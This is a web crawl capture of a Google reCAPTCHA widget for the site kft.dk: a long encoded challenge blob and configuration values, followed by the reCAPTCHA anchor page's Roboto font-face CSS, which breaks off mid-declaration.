Ewo3DhsKqw6rDtAfDu8O5N8KCwrF7w4TCgU3DnV/Dpw4Lw5hQf8OeEXTDmsKTw41jZsKIAWnCvxZJw5nDrMObTMK2w51LBcOhwrxwcMOYw58dCMKENcOGbiAwwrHDoy7DisOjFsK3wpPCgMKgwoR3w63Cl2vCp8OIw6fCn0TDmsKNwrJPw6zDlBB/w4BRAj7Dl8Kewr/CvQM9dcOCasKwLgRUD1nDqcKxw7jCnMKUwpBWwo/Dh8O6Hj8qwoDDr3jCjsKqwqk5QcKGwrfCrcKDN1XCtMKddX7DnDM/[base64]/DucKlw6EFwrDCt8K8esOsw7E8HsKAPcOtw5dNw4cYw4nChMOjwrplw63DtMKPwr/DucOdEMOFw4cdf0pPS8O4TlLCiFnClCnDosK/fQgPwqZEw74Uw7/CoS5Fw43CkMOiwqw/MsOwwq3DjDJ6wppeYnXCkWorwoVMMDt0Xg3DizxaH2oSw5Fvw4FRw6PCgcOfw7LDuHrDrgh0wr/ClyAVTyLCucKLUjYUw6dKWQ/[base64]/[base64]/[base64]/[base64]/Co8KmC8OJNMOdw6BBBn9FwrUNcjTDpjcEc3zDtWbCr8OjwrXDg8ODw7drKVbDt8KGw4vDh0cVw7wgMcKAw7/[base64]/CsUfDgsKTdm/DpsO7wq7CllQZwrrCj8KAFcOWw7zDu0IgARLCosKlw5nCusKSEjFSaz4mbMKPwpDChMK/w6DCtwzDoTfDqsKjw5/Dt3hUQcKKScOTQnJpdMOVwqg6wpw/alXCocODDB5NN8KfwqbCnzBZw5tTDlcZTmHCskLCssK1w7vDosOqGAHDn8Kqw4zDtMK/Mi9fcUfCscOpNVjCrlsswrlTw5xBPF/Dg8Oqw454CGtfJsKpwoBkCsKWw6JSMU5ZPi7Dh3sGW8ONwok/wo/Cv1XCjcOxwr1HdcKIYUB3DUwMwpzDoMOddsKqw43Dnhd3SEjCr1UHwo1Mw43CkiViDApJwonCoHgFeUpmFsOtBcKkw5Enwp/[base64]/[base64]/ChMKNwr7Chw00w5U7w57DnMK5McKGw4bDvMKoQsOka1Fdw78awrdVwqPCiyHDsMOmdDg8w6PCmsK8fRtIw5fCoMO/[base64]/[base64]/CisKww6R7wrx6w6kYw5XDhMK0w6fCv1vChmhZX8KDSl5IOFfDm2gNwqvCngPCo8OCPRslw7UVOltCw7nCtcOsLGTCl1NrdcOgM8KVJsKqbsOgwrsnwrvChgs4EkvCg1vDmGLCok5oTMKOw7QdCcO/JxsowrPDgsOmP1NmLMORIsKDw5HCjTHDl1skK1h9wpHCtUHDv3DDoSpuCDkUw7vDphHDr8Ocw4gkw5p7b2p6w6okHGJxKcOUw5M6w6lFw61AwqfDg8KUw5TCtz3DsDjDjMK5a1gtX33Ch8OLwrrCtFHDuyZTfDDCj8O0R8O6w41sXcKjwq/DrsKgcsKucMOGw6wVw4NDw6FRwoPCog/CrnkNQ8KDw5clwq81MwlcwrwTw7LCvMKWw63DnRx3bMKbw5/Ckm9NwrHDpsO5U8OyYXrCoTfCjCTCt8KNDkHDucOQLMOew51cYgwvcRTDocOAZy/[base64]/[base64]/[base64]/Dg8KXw5ZnNGDCul7CucKyUsOJw6XDiGFfw6jDry9Uw67DpUrDpQguRMOGwqkBw6l0w5bCtsO2woTCu3whIgrDkMK9VANVUsK9w4UDDkfDhcOJwp/[base64]/[base64]/KUxGBsOcFW3DrVIKWllcw5t7T8KFRnXDtH3DkU9WWzTDsMOawq45aHzCvHrDrkLDt8ONKMOlb8OWwoNVPcKfIcKjw4Emw6bDrhFjwo0tGsOUwrjDscOyXsOTRcO3TCjCiMKtHcOAwphpw7pSGV1CbsKewoPDuX/DrGzCjFDDrMOrw7Rpw7New5nCmXd2AFVww7lTLmvChi0lYznCqgbCqllrBhEFHw/DpcO4IMOxacOlw5jClxPDhsKEPMOHw6JTYsOGQ1HCp8KjAHlHHcOfFEfDisOTcRvCh8KWw5/DksORKsKBNMOYUQJWFhzCisKbOCfDncKsw7nDnsKrfSjCv1odT8KjZ0rCgMO2w6sLccKfw7NqPMKPHsKSw4vDu8KkwqbCt8O8w4gKMMKGwrY3Fis/woPCm8OYJjd+dAlhwrYBwqZnfMKvYMKkw7tzIsK8wo8iw7ZdwqbCsH0Kw5Fow4IzHWsMworChFZURsOVwqFMwoA7wqdUT8O7w5rDgcKjw7ARf8OnA0/DkQ7Dk8KAw5vDsHPDohTDksKnwq7DpjLDtyLDijXDv8K6wpzCs8OpVsKUw58PJcOifMKcAsO+A8Kyw6EWwrQbw4jCl8OowrhRTMKLw7XDsCIyXMKKw75EwrQow505w49vV8OQJcO1BcKsNC0+TjFnYQbDki/[base64]/DnVnCk8KICcOTw6dKw6AxVB4vI8Opw4HChsOowpTCqcOxIMOFdE7CpDJdwrbCksOKC8KqwrdGwpRcG8Onw5whZzzCrsKvwqdjQMOENDrCj8KMdS4RKEgnYjvCoUFxbV/Dq8KmInZZW8KbWsKIw7bCiFbDlMO3wrQ7w7LCnU/ChsOrO3/Dk8OtfcKNKF3DuTvDvAtPwo5Qw7hjw4nCm3zDmsKLWFrCkMK0FWvDv3TCjkMuwo3DhBk2w5wNwqvCj2sQwrQZMMK1VcKEwqrDqBszwqfCscKbcMO+wr9Ow786w5zCoyYNHkDCuXXDrcKQw6jCkn/DqXQpS1glDsKnwqFHwqvDnsKawrvDl0bCowoqwpU4eMK9wojCm8Kpw5jCtiY1wpkFOMKQwrbCkcOgeHgfwqMtKcKzf8K4w7J4QD/DllgYw7vCisKAI3QKVUrCksKIDcOLwqLDvcKCFMKew6o7M8ORWjjDg1rDrsKma8Opw4HCosKFwpxxcnkMw7lLTj7DlMOQw4tOCxLDjxXCn8KywodreDRbw4XCvicOwrc8PSfDiMKWw43DhVUSwr5Bw4fCsxTDrAJ7w4zCmz/DmsKewqIaVMOuwrDDhGHDkEzDicKnwo00em0mw74GwoQCc8OfJ8OWwpfCqwDCqlTCp8KdbAYzdMKjwoDCvcO/[base64]/DksK1wo9iYcKWw4jDth3CrBvDm1MGJ8K7w4HDvSnCm8OoeMK/B8OlwqwmwrpifnlbNw7DosOlDWzDmsOuwqnDmcOLOhN0FMOiw5RYwrjCoHkGfT1Gw6c/[base64]/JlDCh2BvcFnDmMOwwpTDrMKIwrkhwq3CuMKvw5Fmw4lrwrEnwoDCvBlbw4Ydw4wJw5olPMOudsKyNcKlw4YtRMKtwp0/DMOGw7cFw5BBwoJEwqfChMO8DMK7w6fCmUtPwrsww4JEZgAjwrvDhMKmwp3Co0TCg8OKZMK9w4tvdMOZwrpCAHnCjMOfw5vClBrDisOBEsKOwovCvF3Dn8Kuw78pw4LCj2JgH1dWaMOAwrVGwrzClsKnK8Ohwo7ChsKVwoHCmsOzdCpxNsK+IsKcVVw0UE/[base64]/wpxHO8OPMkJLw7QrSlbCnsO0TsOiwoTCiyQTQR7DgiXDv8OKw5XCv8ORwqfDuSghw73DlEXCjsOswqocwr3CnB5pTcOFPMOjw7/CrsOPKBHDtkcJw5bCpcOmwoJ3w6TDklbDocKuRSk5ICEPbTkSVcKlw4rCnFlUZMORw7U2HMKwMkvCi8OOworDncODwqJ8QWUoESwqCxZodMOzw5I7EjHCisOaOMOZw5UWWHXDuRDCj1XCkcKHwrbDtWE/[base64]/DscOxSDErUAlnwobCu8KqwrTDu8OjXHlLKMKswox5woA5woPDvcKaFS7CqhFuVcOgXh7Cj8ObORDDr8KOAsK/w58PwprDugnCh0rCij/CjGPCu37DuMK+HkcTwolWwr4FXcKiOsORIglbZxrCpyHCkhHDklLCv03DgMK5wrdpwpXCmMOiHAPDrhnChcK+BHLCnnXDuMKsw7wSFsKGFXY4w5jCq2zDqg3DvcKCcsOTwpDDnxI2QXPCmALDiV7CqSgSUGDCmcKswq9Iw5XDvsKXcx/DuxVlKHbDqsOWwoHDtGLDu8OHESXDpsOgO0Zqw6VRwo3DkMKyckTCg8K0LB08AsKsATHCgyjDpMK3TFPDsjNpFsK3w7jDm8KYK8OiwpzCrQJDw6Azw6xhTi3Dk8OfcMKywq1rYxU7FWhBKsKlWy0YXnzDpyl1QRlvwrTDrjfCosKOwo/Dh8O0w7FeEhPCrMOBw4YTfGDDn8O/diZSwqBYe3hrbsO0w4rDm8Krw5Fow5UKWD7Ctg5VBsKsw6VHIcKOw7EHwq16b8KLwo0IExxmw55jacK7w4lqwo7Du8K7LE/Cp8K3RSY8w7wPw74FdwfCtsOJHlrDsyA8EC4sXioYw5xsXmfDrTXDrMOyFDBnV8KqPMK0w6ZcSijClmjCuXwzw7Y0QGPDrMOswprDoGzDhsOaY8O4w74iCWYLNBLDtD5SwqXDgcKKCybCo8KuMwhwY8Ofw6fDisKlw7LChjPCvMOOMnTCu8Kjw4Uew7/CgQ7CvMOlLcOhw7gnJmEAw5XCmhhqUBHDk144TRsww68Hw6jDmcOew6sQCxg9NWsBwpvDggTCgD8vE8K7CS/DpsOSSxLDgjPCs8KbWBppJsKdwoXDphk3w7rCvcKOcMOsw73DqMO7w5dcwqXDn8KkWG/DoUhGw67CucOdw7FBZijDk8KHYsKVw49BIMKMw6XCscOSw73CqcOeRcOkwpvDgsKYNgAaFiFFJzAbwqM9aSNqASA5D8KhEMOLR3TDrMO8DyYbw4XDlAXCssKLEcOCE8ONw7rCsXkJUjVWw7RqB8Kmw7lYB8O7w7nDvUzCrAgiw7LDmEgFw61lAk8fw5DCucKybH/[base64]/DqQgww7fCrToVIAvCoHMeTkrDrgZ/w67CqMOpE8OTwojCkMKoMcKyEsKcw6Rnw4s4wqjCgB7CowoIwpHCswpFwq/CjCvDgMOxNMO+Z25lG8OqETIlwoHCpsOcw54AXsKGazHCmj3CjGrCrsOOP1VKVcOfwpDChCXDoMKiwo3CnXEQdU/Ck8Kkw6vCncOpw4fCoAFWw5TDp8Otw7YQw6IDw5pWPmsTwpnDvcKGL1jCs8OzWTLCkGHDjcO1G01swpsfwodBw5F/w7jDmgYrw5MnL8Otw4AZwqfDsSV6RMKSwpbDtcO7Y8OFaQRoV24DbQDCgsO7ZsOZGsOrw7EFcMO0G8Oba8KDNcKjwo3CuknDpzd2AijCisKeXR7Dv8O0wp3CoMO2XQzDrsOrcjJ2WU7DhkhXwqrCr8KMScOAfMO6w4fDpw3CplgGw4LDu8KHfz/[base64]/CjsK+amrDgBUrw4wdTsKBTsOZGcKBwpQzw47CnTtWw5hvw6Bdw7oxw55ReMKzO15mwpxswrt3DCvCgsK2w6XCgRUYw4lLfcOYw5jDncKyQBluw6rDrm7CgCDDiMKLWUMgwr/Ct0Ymw4jCkzNLS0TDmcOLwqQ2w4jCvsODw4B6wpU8CMKKw6vDkFE\\u003d\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,196],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pQJttY7rC4wWk+R0wiGTfT3kxTUMotTonluGa0jmYTU\\u003d\x22,1,0,null,1,1769916272146,0,0,[23,64,155],null,[252,116,23],\x22RC-LjlCjNhAngWzQA\x22,null,null,null,null,null,\x220dAFcWeA67uQ4k_m4-I9wAhwBksc0Sv3_-4OePUp7cOYweegAcblb7t_Ad9ioDM1-YQpcZg3j4wtJcT0rW1nAhDObIsz3leHQUGw\x22,1769999072209]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b8bp1kqgm855
body_size: 48331
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
